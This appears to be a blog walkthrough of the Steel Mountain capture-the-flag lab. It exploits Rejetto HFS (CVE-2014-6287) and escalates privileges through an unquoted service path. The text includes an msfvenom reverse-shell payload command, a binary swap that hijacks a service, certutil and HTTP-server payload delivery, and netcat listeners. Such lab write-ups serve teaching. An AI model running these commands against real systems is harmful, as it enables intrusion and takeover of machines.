Welcome to my Steel Mountain Machine Writeup – this one consists of two parts, the first one is the walkthrough with metasploit, the second one without the use of metasploit.
The Steel Mountain Machine can be found here: Steel Mountain.
Reconnaissance / Scanning
After powering up the Steel Mountain Machine we will start with the reconnaissance and scanning phase. For this purpose we will use the Nmap tool, the Industry Standard.
With the command: nmap -A -T 4 -p- -o scan.txt <ip>

Now lets hunt again for the low hanging fruit, with the smb share. Here is it always worth to try for the NULL Session – we use the build-in Linux tool with the flag: smbclient -L <ip>.

On Port 80 the web-server does not seem to expose something interesting, but a picture of the employee of the month, a quick google picture reverse search reveals the name of the employee, worth to note the name down, maybe we will need this information in the ongoing exploitation / privilege escalation.
Checking the port 8080 we see an file server running: Rejetto HTTP File Server 2.3. After an quick searchsploit search with the parameter rejetto we see the following output – with searchsploit -m 34668 we can copy the exploit file in our working directory – we see we are dealing with the CVE-2014-6287.

Exploitation
Till now the both ways with and without metasploit are the same, from here on it will split. If you want to jump to the without metasploit part, click here.


Overview over the options, we have to set LHOST, RHOSTS and the RPORT.
Now that you have an initial shell on this Windows machine as Bill, we can further enumerate the machine and escalate our privileges to root!
To enumerate this machine, we will use a powershell script called PowerUp.ps1, that’s purpose is to evaluate a Windows machine and determine any abnormalities.
Privilege Escalation
You can download the script here. Now you can use the upload command in Metasploit to upload the script.

To execute this using Meterpreter, I will type load powershell into meterpreter. Then I will enter powershell by entering powershell_shell:

After the script is loaded, we can run the command Invoke-AllChecks to enumerate the Steel Mountain Machine.


The service who is standing out is AdvancedSystemCareService9. The User Bill has the rights to restart this service and the permissions are set to WriteData (unquoted service path vulnerability), this means we can replace the legitimate application with our malicious one, restart the service, which will run our infected program! Let’s exploit this misconfiguration.
We will use the program msfvenom to create a reverse shell, use the following command: msfvenom -p windows/shell_reverse_tcp -a x86 LHOST=<your IP> LPORT=<your port> -f exe -e x86/shikata_ga_nai -o service.exe.

Now we have to transfer the created service.exe binary on the Steel Mountain victim Machine, this can be done over the upload command in metasploit or to start on your attack machine an http server via python3 -m http.server in the dictionary where the binary is. On the victim machine your can use the certuilt binary – see the following picture.

Now we have to stop the running service with net stop <service>, copy our service.exe binary in the path where the original service binary is laying and rename it to AdvancedSystemCareService9.exe and after this start the service again with net start <service>.


However before starting the service, spawn an netcat listener with nc -nvlp <port> (port which was used in the msfvenom payload). After the start of the service you should see an incoming connection.
Access and Escalation Without Metasploit
To begin, you will need a netcat static binary on your web server. If you do not have one, you can download it from GitHub!
Note that you will need to have a web server and a netcat listener active at the same time in order for this to work!

python3 -m http.server 80 – needs start with sudo! 
nc -nvlp 1337
You will need to run the exploit twice. The first time will pull our netcat binary to the system and the second will execute our payload to gain a callback!
From here on we can read again the user flag and use the privilege escalation mentioned earlier in this article to escalate our permissions to become system.
Thank your for reading my Steel Mountain Writeup.
After that, you may want to see also my other Machine Write-Ups here.